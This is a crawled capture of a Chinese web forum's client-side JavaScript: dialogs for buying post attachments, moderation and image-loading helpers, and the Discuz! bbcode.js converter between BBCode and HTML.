            return eval('loadbuyattach_callback(' + d + ')');
        } catch (e) { alert(e.message); };
    });
}

function loadbuyattach_callback(data) {
    var buyattach_html = '';
    if (!data[0].haserror) {
        var extname = data[0].extname != '' ? '(' + data[0].extname + ')' : '';
        buyattach_html += '<table cellspacing="0" cellpadding="0" summary="购买" style="width:300px;margin:0 10px;"><tbody>';
        buyattach_html += '<tr><th width="150" height="24"><label for="keyword">作者:</th><td><a href="userinfo.aspx?userid=' + data[0].posterid + '" target="_blank">' + data[0].poster + '</a></td></tr>';
        buyattach_html += '<tr><th width="150" height="24"><label for="keyword">附件:</th><td>' + data[0].attachname + '</td></tr>';
        buyattach_html += '<tr><th width="150" height="24"><label for="keyword">售价' + extname + ':</th><td>' + data[0].attachprice + '</td></tr>';
        buyattach_html += '<tr><th width="150" height="24"><label for="keyword">作者所得' + extname + ':</th><td>' + data[0].attachprice + '</td></tr>';
        buyattach_html += '<tr><th width="150" height="24"><label for="keyword">购买后余额' + extname + ':</th><td>' + data[0].leavemoney + '</td></tr>';
        buyattach_html += '<tr><th width="150" height="60" style="text-align:center;"></th><th style="text-align:center;"><button class="pn pnc" value="true"onclick="javascript:confirmbuyattach(' + data[0].aid + ');"><strong>购买</strong></button></th></tr>';
        buyattach_html += '</tbody></table>';
    }
    else {
        buyattach_html += '<table cellspacing="0" cellpadding="0" summary="购买" style="width:300px;margin:10px;"><tbody>';
        buyattach_html += '<tr><td >' +  data[0].errormsg + '<br /><br /></td></tr>';
        buyattach_html += '<tr><td style="text-align:center;"><button class="pn pnc" value="true" id="fwin_dialog_submit"><strong>关闭</strong></button></td></tr>';
        buyattach_html += '</tbody></table>';
    }
    showDialog(buyattach_html, "info", "购买附件"); 
}

function confirmbuyattach(aid) {
    var buyattach_html = '<div class="floatwinmask" style="padding:7px;">';
    buyattach_html += '<div class="floatwin" id="floatwin">';
    buyattach_html += '<h3 class="float_ctrl" style="margin:0"><span><a title="关闭" class="float_close" href="javascript:void(0);" onclick="javascript:BOX_remove(\'buyattach\');" style="margin:7px;"></a></span></h3>';
    buyattach_html += '<div style="text-align:center;">正在提交数据...</div></div></div>';
    //    $('fwin_dialog').innerHTML = buyattach_html;
    showDialog(buyattach_html, "info2", "购买附件"); 
    _sendRequest('tools/ajax.aspx?t=confirmbuyattach&aid=' + aid, function(d) {
        try {
            eval('confirmbuyattach_callback(' + d + ')');
        } catch (e) { };
    });
}

function confirmbuyattach_callback(data) {
    var buyattach_html = '<div class="floatwin" id="floatwin" style="width: 500px; height: 310px; z-index: 999;">';
    buyattach_html += '<h3><span><a title="关闭" class="float_close" href="javascript:void(0);" onclick="javascript:BOX_remove(\'buyattach\');"></a></span> &raquo; 系统提示</h3>';
    if (!data[0].haserror) {
        window.location.hash = '#attach' + data[0].aid;
        if (!is_ie) {
            window.location.reload();
        } else {
            document.execCommand('Refresh'); //ie刷新
        }
    }
    else {
        buyattach_html += '<div style="padding-top:80px; text-align:center;">' + data[0].errormsg + '</div>';
        //$('buyattach').innerHTML = buyattach_html;
        showDialog(buyattach_html, "info3", "购买附件"); 
    }
}

var authort;
function showauthor(obj, id) {
    authort = setTimeout("$('" + id + "').style.display = 'block';", 500);
    if (!$(id).onmouseover) {
        $(id + '_ma').innerHTML = $(id + '_a').innerHTML;
        $(id).onmouseover = function() {
            $(id).style.display = 'block';
        }
        $(id).onmouseout = function() {
            $(id).style.display = 'none';
        }
    }
    if (!obj.onmouseout) {
        obj.onmouseout = function() {
            clearTimeout(authort);
        }
    }
}

function modthreads(optgroup, operation) {
    var operation = !operation ? '' : operation;
    //var windowWidth = 250;
    //var windowHeight = 220;
    /* switch (operation) {
        case "split":
            windowHeight = 300;
            break;
        case "identify":
            windowHeight = 230;
            break;
        default:
            windowHeight = 220;
    } */
    //floatwin('open_mods', '', windowWidth, windowHeight);
	hideWindow('mods');
    $('moderate').optgroup.value = optgroup;
    $('moderate').operat.value = operation;
    //$('floatwin_mods').innerHTML = '';
    //ajaxpost('moderate', 'floatwin_mods', '');
	


	

	showWindow('mods', 'moderate', 'post', 0);

	if(BROWSER.ie) {

		doane(event);

	}	
}

function getElementsByName(tag, name) {
    var returns = document.getElementsByName(name);
    if (returns.length > 0) return returns;
    returns = new Array();
    var e = document.getElementsByTagName(tag);
    for (var i = 0; i < e.length; i++) {
        if (e[i].getAttribute("name") == name) {
            returns[returns.length] = e[i];
        }
    }
    return returns;
}


function getuserips() {
    var t = getElementsByName("em", "traveler_ip");
    var iplist = new Array();
    var pidlist = new Array();
    //for(var i=0;i<t.length;i++)
    for (var i = 0; i < t.length; i++) {
        iplist.push(t[i].innerHTML);
        pidlist.push(t[i].id.split("_")[2]);
    }
    _sendRequest('tools/ajax.aspx?t=getiplist', backIpvalues_callback, false, 'iplist=' + iplist.join(",") + '&pidlist=' + pidlist.join(","));
}
function backIpvalues_callback(doc) {

    var data = eval(doc);
    for (var i = 0; i < data.length; i++) {
        var d = data[i].split("|");
        $('traveler_ip_' + d[0]).style.display = '';
        $('traveler_ip_' + d[0]).innerHTML = d[1].split(" ")[0] + '网友';
    }
}

function fontZoom(id, zoomOut) {
    var message = $(id);
    if (zoomOut && message.className == 't_bigfont')
        return;
    if (!zoomOut && message.className == 't_msgfont')
        return;
    message.className = zoomOut ? 't_bigfont' : 't_msgfont';
    var fontCollention = message.getElementsByTagName("font")
    for (var i = 0; i < fontCollention.length; i++) {
        var node = fontCollention[i];
        var size = parseInt(node.getAttribute("size"));
        if (zoomOut) {
            node.setAttribute("oldsize", size);
            size = size == 7 ? size : ++size;
        }
        else {
            size = node.getAttribute("oldsize");
        }
        node.setAttribute("size", size);
    }
}

function loadImg(obj) {
    obj.setAttribute('src', '/images/common/loading_wide.gif');
    var cache = document.createElement("IMG");
    cache.setAttribute('src', obj.getAttribute('newsrc'));
    cache.setAttribute('onload', LoadImgComplete(obj, cache));
    $('imgcache').appendChild(cache);
}

function LoadImgComplete(obj, cache) {
    setTimeout(function on() {
        var img = new Image();
        img.width = 0;
        img.src = cache.src;
        var imgwidth = cache.width > 0 ? cache.width : img.width;

        if (BROWSER.ie) {
            if (!cache.complete && img.width == 28 && img.height == 30) {
                LoadImgError(obj, cache);
                return;
            }
        }
        else {
            if (imgwidth <= 0) {
                LoadImgError(obj, cache);
                return;
            }
        }
        obj.setAttribute('src', cache.getAttribute('src'));
        obj.setAttribute('newsrc', null);
        obj.setAttribute('alt', '');
        obj.onclick = imgwidth >= 600 ? function on() { zoom(obj); } : null;
        var imgattachid = parseInt(obj.getAttribute('imageid'));

        var inpost = obj.getAttribute('inpost') == '1';
        obj.onmouseover = inpost ? function on() { attachimg(obj, 'mouseover'); attachimginfo(obj, 'attach_' + imgattachid, 1); } : function on() { attachimg(obj, 'mouseover'); };
    }
    , 800);
}

function LoadImgError(obj, cache) {
        obj.setAttribute('src', '/images/common/imgerror.png');
        obj.onmouseover = null;
        obj.setAttribute('alt', '点击重新加载');
}

function loadAllImg() {
    var div = $('postsContainer');
    var imgattach = document.getElementsByTagName("IMG");

    for (i = 0; i < imgattach.length; i++) {
        var newsrc = imgattach[i].getAttribute('newsrc');
        if (newsrc != null && newsrc != '')
            loadImg(imgattach[i]);
    }
}

function copypostlayer(tid, pid, forumpath) {
    var host = window.location.host;
    var path = 'http://' + host + forumpath + 'showtopic.aspx?topicid=' + tid + '&postid=' + pid + '#' + pid;
    setcopy(path, '已经复制到剪贴板');
}

--- FILE ---
content_type: text/plain
request_url: http://bbs.ssmeo.com/cache/tag/closedtags.txt
body_size: 148
content:
var closedtags = ['1','2','3'];

--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ssmeo.com/javascript/bbcode.js
body_size: 10473
content:
/*
	[Discuz!] (C)2001-2009 Comsenz Inc.
	This is NOT a freeware, use is subject to license terms

	$Id: bbcode.js 16630 2010-09-10 08:33:25Z monkey $
*/

var re;

function addslashes(str) {
	return preg_replace(['\\\\', '\\\'', '\\\/', '\\\(', '\\\)', '\\\[', '\\\]', '\\\{', '\\\}', '\\\^', '\\\$', '\\\?', '\\\.', '\\\*', '\\\+', '\\\|'], ['\\\\', '\\\'', '\\/', '\\(', '\\)', '\\[', '\\]', '\\{', '\\}', '\\^', '\\$', '\\?', '\\.', '\\*', '\\+', '\\|'], str);
}

function atag(aoptions, text) {
	if(trim(text) == '') {
		return '';
	}
	var pend = parsestyle(aoptions, '', '');
	href = getoptionvalue('href', aoptions);

	if(href.substr(0, 11) == 'javascript:') {
		return trim(recursion('a', text, 'atag'));
	}

	return pend['prepend'] + '[url=' + href + ']' + trim(recursion('a', text, 'atag')) + '[/url]' + pend['append'];
}

/* function bbcode2html(str) {
    var oldstr=str;
	if(str == '') {
		return '';
	}

	if(!fetchCheckbox('bbcodeoff') && allowbbcode) {
		str = str.replace(/\[code\]([\s\S]+?)\[\/code\]/ig, function($1, $2) {return parsecode($2);});
	}

	if(!allowhtml || !fetchCheckbox('htmlon')) {
		str = str.replace(/</g, '&lt;');
		str = str.replace(/>/g, '&gt;');
		if(!fetchCheckbox('parseurloff')) {
			str = parseurl(str, 'html', false);
		}
	}

    if(!fetchCheckbox('smileyoff') && allowsmilies) {
	try{
        for(i in smilies_HASH) {
            for(id in smilies_HASH[i]) {
                var code = smilies_HASH[i][id]['code'];
                if (typeof code == 'undefined' || code == '')
                    continue;
                    re = new RegExp(addslashes(code), "g");
                    var imgstr = '<img src="' + forumpath + 'editor/images/smilies/' + smilies_HASH[i][id]['url'] + '" border="0" smilieid="' + code + '" alt="" />';
                    str = str.replace(re, imgstr);
            }
        }
		}
		catch(e)
		{window.setTimeout("initneweditor()",600)
		}
    }

	if(!fetchCheckbox('bbcodeoff') && allowbbcode) {
		str = clearcode(str);
		str = str.replace(/\[url\]\s*((https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|thunder|synacast){1}:\/\/|www\.)([^\[\"']+?)\s*\[\/url\]/ig, function($1, $2, $3, $4) {return cuturl($2 + $4);});
		str = str.replace(/\[url=((https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|thunder|synacast){1}:\/\/|www\.|mailto:)?([^\s\[\"']+?)\]([\s\S]+?)\[\/url\]/ig, '<a href="$1$3" target="_blank">$4</a>');
		str = str.replace(/\[email\](.*?)\[\/email\]/ig, '<a href="mailto:$1">$1</a>');
		str = str.replace(/\[email=(.[^\[]*)\](.*?)\[\/email\]/ig, '<a href="mailto:$1" target="_blank">$2</a>');
		str = str.replace(/\[color=([^\[\<]+?)\]/ig, '<font color="$1">');
		str = str.replace(/\[size=(\d+?)\]/ig, '<font size="$1">');
		str = str.replace(/\[size=(\d+(\.\d+)?(px|pt)+?)\]/ig, '<font style="font-size: $1">');
		str = str.replace(/\[font=([^\[\<]+?)\]/ig, '<font face="$1">');
		str = str.replace(/\[align=([^\[\<]+?)\]/ig, '<p align="$1">');
		str = str.replace(/\[p=(\d{1,2}|null), (\d{1,2}), (left|center|right)\]/ig, '<p style="line-height: $1px; text-indent: $2em; text-align: $3;">');
		str = str.replace(/\[float=([^\[\<]+?)\]/ig, '<br style="clear: both"><span style="float: $1;">');
		str = str.replace(/\[quote]([\s\S]*?)\[\/quote\]\s?\s?/ig, '<div class="quote"><blockquote>$1</blockquote></div>\n');

		re = /\[table(?:=(\d{1,4}%?)(?:,([\(\)%,#\w ]+))?)?\]\s*([\s\S]+?)\s*\[\/table\]/ig;
		for (i = 0; i < 4; i++) {
			str = str.replace(re, function($1, $2, $3, $4) {return parsetable($2, $3, $4);});
		}

		str = preg_replace([
			'\\\[\\\/color\\\]', '\\\[\\\/size\\\]', '\\\[\\\/font\\\]', '\\\[\\\/align\\\]', '\\\[\\\/p\\\]', '\\\[b\\\]', '\\\[\\\/b\\\]',
			'\\\[i\\\]', '\\\[\\\/i\\\]', '\\\[u\\\]', '\\\[\\\/u\\\]', '\\\[s\\\]', '\\\[\\\/s\\\]', '\\\[hr\\\]', '\\\[list\\\]', '\\\[list=1\\\]', '\\\[list=a\\\]',
			'\\\[list=A\\\]', '\\s?\\\[\\\*\\\]', '\\\[\\\/list\\\]', '\\\[indent\\\]', '\\\[\\\/indent\\\]', '\\\[\\\/float\\\]'
			], [
			'</font>', '</font>', '</font>', '</p>', '</p>', '<b>', '</b>', '<i>',
			'</i>', '<u>', '</u>', '<strike>', '</strike>', '<hr class="l" />', '<ul>', '<ul type=1 class="litype_1">', '<ul type=a class="litype_2">',
			'<ul type=A class="litype_3">', '<li>', '</ul>', '<blockquote>', '</blockquote>', '</span>'
			], str, 'g');
	}

	if(!fetchCheckbox('bbcodeoff')) {
		if(allowimgcode) {
			str = str.replace(/\[img\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<img src="$1" border="0" alt="" style="max-width:400px" />');
			str = str.replace(/\[attachimg\](\d+)\[\/attachimg\]/ig, function ($1, $2) {
				try{
				width = $('image_' + $2).getAttribute('cwidth');
				if(!width) {
					re = /cwidth=(["']?)(\d+)(\1)/i;
					var matches = re.exec($('image_' + $2).outerHTML);
					if(matches != null) {
						width = matches[2];
					}
				}
				html=''
				if(width!=null && width!=0)
				{
					html="width="+ width;
				}
				 
				//alert('<img src="' + $('image_' + $2).src + '" border="0" aid="attachimg_' + $2 + '"' + (width == (null || 0) ? '' : ' width="' + width + '"') + ' alt="" style="max-width:400px" />')
				//return '<img src="' + $('image_' + $2).src + '" border="0" aid="attachimg_' + $2 + '"' + (width == (null || 0) ? '' : ' width="' + width + '"') + ' alt="" style="max-width:400px" />';
				return '<img src="' + $('image_' + $2).src + '" border="0" aid="attachimg_' + $2 + '" "'+html+'" alt="" style="max-width:400px" />';
				}
				catch(e)
				{return "";}

			});
			str = str.replace(/\[img=(\d{1,4})[x|\,](\d{1,4})\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, function ($1, $2, $3, $4) {return '<img' + ($2 > 0 ? ' width="' + $2 + '"' : '') + ($3 > 0 ? ' height="' + $3 + '"' : '') + ' src="' + $4 + '" border="0" alt="" style="max-width:400px" />'});
		} else {
			str = str.replace(/\[img\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<a href="$1" target="_blank">$1</a>');
			str = str.replace(/\[img=(\d{1,4})[x|\,](\d{1,4})\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<a href="$1" target="_blank">$1</a>');
		}
	}

	for(var i = 0; i <= DISCUZCODE['num']; i++) {
		str = str.replace("[\tDISCUZ_CODE_" + i + "\t]", DISCUZCODE['html'][i]);
	}

	if(!allowhtml || !fetchCheckbox('htmlon')) {
		str = preg_replace(['\t', '   ', '  ', '(\r\n|\n|\r)'], ['&nbsp; &nbsp; &nbsp; &nbsp; ', '&nbsp; &nbsp;', '&nbsp;&nbsp;', '<br />'], str);
	}

	return str;
} */
function bbcode2html(str) {
    if (str == '') {
        return '';
    }

    if (!fetchCheckbox('bbcodeoff') && allowbbcode) {
        str = str.replace(/\[code\]([\s\S]+?)\[\/code\]/ig, function ($1, $2) { return parsecode($2); });
    }

    if (fetchCheckbox('allowimgurl')) {
        str = str.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(jpg|gif|png|bmp))/ig, '$1[img]$2[/img]');
    }

    if (!allowhtml || !fetchCheckbox('htmlon')) {
        str = str.replace(/&/g, '&amp;');
        str = str.replace(/</g, '&lt;');
        str = str.replace(/>/g, '&gt;');
        if (!fetchCheckbox('parseurloff')) {
            str = parseurl(str, 'html', false);
        }
    }

    if (!fetchCheckbox('smileyoff') && allowsmilies) {
        try {
            for (i in smilies_HASH) {
                for (id in smilies_HASH[i]) {
                    var code = smilies_HASH[i][id]['code'];
                    if (typeof code == 'undefined' || code == '')
                        continue;
                    re = new RegExp(addslashes(code), "g");
                    var imgstr = '<img src="' + forumpath + 'editor/images/smilies/' + smilies_HASH[i][id]['url'] + '" border="0" smilieid="' + code + '" alt="" />';
                    str = str.replace(re, imgstr);
                }
            }
        }
        catch (e) {
            window.setTimeout("initneweditor()", 600)
        }
    }

    if (!fetchCheckbox('bbcodeoff') && allowbbcode) {
        str = clearcode(str);
        str = str.replace(/\[url\]\s*((https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|thunder|qqdl|synacast){1}:\/\/|www\.)([^\[\"']+?)\s*\[\/url\]/ig, function ($1, $2, $3, $4) { return cuturl($2 + $4); });
        str = str.replace(/\[url=((https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|thunder|qqdl|synacast){1}:\/\/|www\.|mailto:)?([^\s\[\"']+?)\]([\s\S]+?)\[\/url\]/ig, '<a href="$1$3" target="_blank">$4</a>');
        str = str.replace(/\[email\](.*?)\[\/email\]/ig, '<a href="mailto:$1">$1</a>');
        str = str.replace(/\[email=(.[^\[]*)\](.*?)\[\/email\]/ig, '<a href="mailto:$1" target="_blank">$2</a>');
        str = str.replace(/\[color=([^\[\<]+?)\]/ig, '<font color="$1">');
        str = str.replace(/\[backcolor=([^\[\<]+?)\]/ig, '<font style="background-color:$1">');
        str = str.replace(/\[size=(\d+?)\]/ig, '<font size="$1">');
        str = str.replace(/\[size=(\d+(\.\d+)?(px|pt)+?)\]/ig, '<font style="font-size: $1">');
        str = str.replace(/\[font=([^\[\<]+?)\]/ig, '<font face="$1">');
        str = str.replace(/\[align=([^\[\<]+?)\]/ig, '<p align="$1">');
        str = str.replace(/\[p=(\d{1,2}|null), (\d{1,2}), (left|center|right)\]/ig, '<p style="line-height: $1px; text-indent: $2em; text-align: $3;">');
        str = str.replace(/\[float=([^\[\<]+?)\]/ig, '<br style="clear: both"><span style="float: $1;">');
        str = str.replace(/\[quote]([\s\S]*?)\[\/quote\]\s?\s?/ig, '<div class="quote"><blockquote>$1</blockquote></div>\n');
        re = /\[table(?:=(\d{1,4}%?)(?:,([\(\)%,#\w ]+))?)?\]\s*([\s\S]+?)\s*\[\/table\]/ig;
        for (i = 0; i < 4; i++) {
            str = str.replace(re, function ($1, $2, $3, $4) { return parsetable($2, $3, $4); });
        }
        str = preg_replace([
			'\\\[\\\/color\\\]', '\\\[\\\/backcolor\\\]', '\\\[\\\/size\\\]', '\\\[\\\/font\\\]', '\\\[\\\/align\\\]', '\\\[\\\/p\\\]', '\\\[b\\\]', '\\\[\\\/b\\\]',
			'\\\[i\\\]', '\\\[\\\/i\\\]', '\\\[u\\\]', '\\\[\\\/u\\\]', '\\\[s\\\]', '\\\[\\\/s\\\]', '\\\[hr\\\]', '\\\[list\\\]', '\\\[list=1\\\]', '\\\[list=a\\\]',
			'\\\[list=A\\\]', '\\s?\\\[\\\*\\\]', '\\\[\\\/list\\\]', '\\\[indent\\\]', '\\\[\\\/indent\\\]', '\\\[\\\/float\\\]'
			], ['</font>', '</font>', '</font>', '</font>', '</p>', '</p>', '<b>', '</b>', '<i>',
			'</i>', '<u>', '</u>', '<strike>', '</strike>', '<hr class="l" />', '<ul>', '<ul type=1 class="litype_1">', '<ul type=a class="litype_2">',
			'<ul type=A class="litype_3">', '<li>', '</ul>', '<blockquote>', '</blockquote>', '</span>'
			], str, 'g');
    }

    if (!fetchCheckbox('bbcodeoff')) {
        if (allowimgcode) {
            str = str.replace(/\[img\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<img src="$1" border="0" alt="" style="max-width:400px" />');
            str = str.replace(/\[attachimg\](\d+)\[\/attachimg\]/ig, function ($1, $2) {
                if (!$('image_' + $2)) {
                    return '';
                }

                width = $('image_' + $2).getAttribute('cwidth');
                if (!width)
                    width = $('image_' + $2).width > 300 ? 300 : $('image_' + $2).width;
                if (!width) {
                    re = /cwidth=(["']?)(\d+)(\1)/i;
                    var matches = re.exec($('image_' + $2).outerHTML);
                    if (matches != null) {
                        width = matches[2];
                    }
                }
                return '<img src="' + $('image_' + $2).src + '" border="0" aid="attachimg_' + $2 + '" width="' + width + '" alt="" style="max-width:400px" />';
            });
            str = str.replace(/\[img=(\d{1,4})[x|\,](\d{1,4})\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, function ($1, $2, $3, $4) { return '<img' + ($2 > 0 ? ' width="' + $2 + '"' : '') + ($3 > 0 ? ' height="' + $3 + '"' : '') + ' src="' + $4 + '" border="0" alt="" style="max-width:400px" />' });
        } else {
            str = str.replace(/\[img\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<a href="$1" target="_blank">$1</a>');
            str = str.replace(/\[img=(\d{1,4})[x|\,](\d{1,4})\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<a href="$1" target="_blank">$1</a>');
        }
    }

    for (var i = 0; i <= DISCUZCODE['num']; i++) {
        str = str.replace("[\tDISCUZ_CODE_" + i + "\t]", DISCUZCODE['html'][i]);
    }

    if (!allowhtml || !fetchCheckbox('htmlon')) {
        str = preg_replace(['\t', '   ', '  ', '(\r\n|\n|\r)'], ['&nbsp; &nbsp; &nbsp; &nbsp; ', '&nbsp; &nbsp;', '&nbsp;&nbsp;', '<br />'], str);
    }
    return str;

}

function clearcode(str) {
	str= str.replace(/\[url\]\[\/url\]/ig, '', str);
	str= str.replace(/\[url=((https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|thunder|synacast){1}:\/\/|www\.|mailto:)?([^\s\[\"']+?)\]\[\/url\]/ig, '', str);
	str= str.replace(/\[email\]\[\/email\]/ig, '', str);
	str= str.replace(/\[email=(.[^\[]*)\]\[\/email\]/ig, '', str);
	str= str.replace(/\[color=([^\[\<]+?)\]\[\/color\]/ig, '', str);
	str= str.replace(/\[size=(\d+?)\]\[\/size\]/ig, '', str);
	str= str.replace(/\[size=(\d+(\.\d+)?(px|pt)+?)\]\[\/size\]/ig, '', str);
	str= str.replace(/\[font=([^\[\<]+?)\]\[\/font\]/ig, '', str);
	str= str.replace(/\[align=([^\[\<]+?)\]\[\/align\]/ig, '', str);
	str= str.replace(/\[p=(\d{1,2}), (\d{1,2}), (left|center|right)\]\[\/p\]/ig, '', str);
	str= str.replace(/\[float=([^\[\<]+?)\]\[\/float\]/ig, '', str);
	str= str.replace(/\[quote\]\[\/quote\]/ig, '', str);
	str= str.replace(/\[code\]\[\/code\]/ig, '', str);
	str= str.replace(/\[table\]\[\/table\]/ig, '', str);
	str= str.replace(/\[free\]\[\/free\]/ig, '', str);
	str= str.replace(/\[b\]\[\/b]/ig, '', str);
	str= str.replace(/\[u\]\[\/u]/ig, '', str);
	str= str.replace(/\[i\]\[\/i]/ig, '', str);
	str= str.replace(/\[s\]\[\/s]/ig, '', str);
	return str;
}

function cuturl(url) {
	var length = 65;
	var urllink = '<a href="' + (url.toLowerCase().substr(0, 4) == 'www.' ? 'http://' + url : url) + '" target="_blank">';
	if(url.length > length) {
		url = url.substr(0, parseInt(length * 0.5)) + ' ... ' + url.substr(url.length - parseInt(length * 0.3));
	}
	urllink += url + '</a>';
	return urllink;
}

function dstag(options, text, tagname) {
	if(trim(text) == '') {
		return '\n';
	}
	var pend = parsestyle(options, '', '');
	var prepend = pend['prepend'];
	var append = pend['append'];
	if(in_array(tagname, ['div', 'p'])) {
		align = getoptionvalue('align', options);
		if(in_array(align, ['left', 'center', 'right'])) {
			prepend = '[align=' + align + ']' + prepend;
			append += '[/align]';
		} else {
			append += '\n';
		}
	}
	return prepend + recursion(tagname, text, 'dstag') + append;
}

function ptag(options, text, tagname) {
	if(trim(text) == '') {
		return '\n';
	}
	if(trim(options) == '') {
		return text + '\n';
	}

	var lineHeight = null;
	var textIndent = null;
	var align, re, matches;

	re = /line-height\s?:\s?(\d{1,3})px/i;
	matches = re.exec(options);
	if(matches != null) {
		lineHeight = matches[1];
	}

	re = /text-indent\s?:\s?(\d{1,3})em/i;
	matches = re.exec(options);
	if(matches != null) {
		textIndent = matches[1];
	}

	re = /text-align\s?:\s?(left|center|right)/i;
	matches = re.exec(options);
	if(matches != null) {
		align = matches[1];
	} else {
		align = getoptionvalue('align', options);
	}
	align = in_array(align, ['left', 'center', 'right']) ? align : 'left';

	if(lineHeight === null && textIndent === null) {
		return '[align=' + align + ']' + text + '[/align]';
	} else {

		return '[p=' + lineHeight + ', ' + textIndent + ', ' + align + ']' + text + '[/p]';
	}
}

function fetchCheckbox(cbn) {
	return $(cbn) && $(cbn).checked == true ? 1 : 0;
}

function fetchoptionvalue(option, text) {
	if((position = strpos(text, option)) !== false) {
		delimiter = position + option.length;
		if(text.charAt(delimiter) == '"') {
			delimchar = '"';
		} else if(text.charAt(delimiter) == '\'') {
			delimchar = '\'';
		} else {
			delimchar = ' ';
		}
		delimloc = strpos(text, delimchar, delimiter + 1);
		if(delimloc === false) {
			delimloc = text.length;
		} else if(delimchar == '"' || delimchar == '\'') {
			delimiter++;
		}
		return trim(text.substr(delimiter, delimloc - delimiter));
	} else {
		return '';
	}
}

function fonttag(fontoptions, text) {
	var prepend = '';
	var append = '';
	var tags = new Array();
	tags = {'font' : 'face=', 'size' : 'size=', 'color' : 'color='};
	for(bbcode in tags) {
		optionvalue = fetchoptionvalue(tags[bbcode], fontoptions);
		if(optionvalue) {
			prepend += '[' + bbcode + '=' + optionvalue + ']';
			append = '[/' + bbcode + ']' + append;
		}
	}

	var pend = parsestyle(fontoptions, prepend, append);
	return pend['prepend'] + recursion('font', text, 'fonttag') + pend['append'];
}

function getoptionvalue(option, text) {
	re = new RegExp(option + "(\s+?)?\=(\s+?)?[\"']?(.+?)([\"']|$|>)", "ig");
	var matches = re.exec(text);
	if(matches != null) {
		return trim(matches[3]);
	}
	return '';
}

function html2bbcode(str) {
	if((allowhtml && fetchCheckbox('htmlon')) || trim(str) == '') {
	    str = str.replace(/<img[^>]+smilieid=(["']?)([\s\S]+?)(\1)[^>]*>/ig, function($1, $2, $3) { return $3; }); 
		str = str.replace(/<img([^>]*aid=[^>]*)>/ig, function($1, $2) {return imgtag($2);});
		return str;
	}

	str = str.replace(/<div\sclass=["']?blockcode["']?>[\s\S]*?<blockquote>([\s\S]+?)<\/blockquote>[\s\S]*?<\/div>/ig, function($1, $2) {return codetag($2);});

	str = preg_replace(['<style.*?>[\\\s\\\S]*?<\/style>', '<script.*?>[\\\s\\\S]*?<\/script>', '<noscript.*?>[\\\s\\\S]*?<\/noscript>', '<select.*?>[\s\S]*?<\/select>', '<object.*?>[\s\S]*?<\/object>', '<!--[\\\s\\\S]*?-->', ' on[a-zA-Z]{3,16}\\\s?=\\\s?"[\\\s\\\S]*?"'], '', str);

	str= str.replace(/(\r\n|\n|\r)/ig, '');

	str= str.replace(/&((#(32|127|160|173))|shy|nbsp);/ig, ' ');

	if(!fetchCheckbox('parseurloff')) {
		str = parseurl(str, 'bbcode', false);
	}

	str = str.replace(/<br\s+?style=(["']?)clear: both;?(\1)[^\>]*>/ig, '');
	str = str.replace(/<br[^\>]*>/ig, "\n");

	if(!fetchCheckbox('bbcodeoff') && allowbbcode) {
		str = preg_replace([
			'<table([^>]*(width|background|background-color|bgcolor)[^>]*)>',
			'<table[^>]*>',
			'<tr[^>]*(?:background|background-color|bgcolor)[:=]\\\s*(["\']?)([\(\)\\\s%,#\\\w]+)(\\1)[^>]*>',
			'<tr[^>]*>',
			'(<t[dh]([^>]*(left|center|right)[^>]*)>)\\\s*([\\\s\\\S]+?)\\\s*(<\/t[dh]>)',
			'<t[dh]([^>]*(width|colspan|rowspan)[^>]*)>',
			'<t[dh][^>]*>',
			'<\/t[dh]>',
			'<\/tr>',
			'<\/table>'
		], [
			function($1, $2) {return tabletag($2);},
			'[table]\n',
			function($1, $2, $3) {return '[tr=' + $3 + ']';},
			'[tr]',
			function($1, $2, $3, $4, $5, $6) {return $2 + '[align=' + $4 + ']' + $5 + '[/align]' + $6},
			function($1, $2) {return tdtag($2);},
			'[td]',
			'[/td]',
			'[/tr]\n',
			'[/table]'
		], str);

		str = str.replace(/<h([0-9]+)[^>]*>(.*)<\/h\\1>/ig, "[size=$1]$2[/size]\n\n");
		str = str.replace(/<hr[^>]*>/ig, "[hr]");
		str = str.replace(/<img[^>]+smilieid=(["']?)([\s\S]+?)(\1)[^>]*>/ig, function($1, $2, $3) { return $3; }); 
		str = str.replace(/<img([^>]*src[^>]*)>/ig, function($1, $2) {return imgtag($2);});
		str = str.replace(/<a\s+?name=(["']?)(.+?)(\1)[\s\S]*?>([\s\S]*?)<\/a>/ig, '$4');
		str = str.replace(/<div[^>]*quote[^>]*><blockquote>([\s\S]*?)<\/blockquote><\/div>([\s\S]*?)(<br[^>]*>)?/ig, "[quote]$1[/quote]");
		str = str.replace(/<div[^>]*blockcode[^>]*><blockquote>([\s\S]*?)<\/blockquote><\/div>([\s\S]*?)(<br[^>]*>)?/ig, "[code]$1[/code]");

		str = recursion('b', str, 'simpletag', 'b');
		str = recursion('strong', str, 'simpletag', 'b');
		str = recursion('i', str, 'simpletag', 'i');
		str = recursion('em', str, 'simpletag', 'i');
		str = recursion('u', str, 'simpletag', 'u');
		str = recursion('strike', str, 'simpletag', 's');
		str = recursion('a', str, 'atag');
		str = recursion('font', str, 'fonttag');
		str = recursion('blockquote', str, 'simpletag', 'indent');
		str = recursion('ol', str, 'listtag');
		str = recursion('ul', str, 'listtag');
		str = recursion('div', str, 'dstag');
		str = recursion('p', str, 'ptag');
		str = recursion('span', str, 'dstag');
	}

	str = str.replace(/<[\/\!]*?[^<>]*?>/ig, '');

	for(var i = 0; i <= DISCUZCODE['num']; i++) {
		str = str.replace("[\tDISCUZ_CODE_" + i + "\t]", DISCUZCODE['html'][i]);
	}
	str = clearcode(str);
/* 	if(BROWSER.firefox)
	{
		return str = str.replace('&amp;','&')
	} */
